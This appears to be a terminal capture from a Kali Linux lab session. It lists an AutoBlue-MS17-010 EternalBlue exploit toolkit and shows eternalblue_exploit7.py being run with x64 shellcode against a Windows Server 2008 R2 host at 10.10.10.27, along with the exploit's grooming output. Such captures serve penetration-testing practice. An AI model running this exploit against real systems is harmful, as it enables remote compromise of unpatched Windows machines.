 total 200
4 drwxr-xr-x 4 kali kali 4096 Jan 15 17:49 ./
4 drwxr-xr-x 3 kali kali 4096 Jan 15 17:49 ../
28 -rw-r--r-- 1 kali kali 26444 Jan 15 17:49 eternalblue_exploit10.py
28 -rw-r--r-- 1 kali kali 25741 Jan 15 17:49 eternalblue_exploit7.py
24 -rw-r--r-- 1 kali kali 24106 Jan 15 17:49 eternalblue_exploit8.py
4 -rw-r--r-- 1 kali kali 2801 Jan 15 17:49 eternal_checker.py
4 drwxr-xr-x 8 kali kali 4096 Jan 15 18:30 .git/
4 -rw-r--r-- 1 kali kali 1070 Jan 15 17:49 LICENSE
4 -rwxr-xr-x 1 kali kali 3853 Jan 15 17:49 listener_prep.sh
28 -rw-r--r-- 1 kali kali 25725 Jan 15 17:49 mysmb.py
8 -rw-r--r-- 1 kali kali 5352 Jan 15 17:49 README.md
4 -rw-r--r-- 1 kali kali 8 Jan 15 17:49 requirements.txt
4 drwxr-xr-x 2 kali kali 4096 Jan 15 18:29 shellcode/
52 -rw-r--r-- 1 kali kali 49249 Jan 15 17:49 zzz_exploit.py
kali@kali ~/Desktop/EternalBlue/AutoBlue-MS17-010
> $ chmod +x eternalblue_exploit7.py
kali@kali ~/Desktop/EternalBlue/AutoBlue-MS17-010
> $ python eternalblue_exploit7.py 10.10.10.27 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success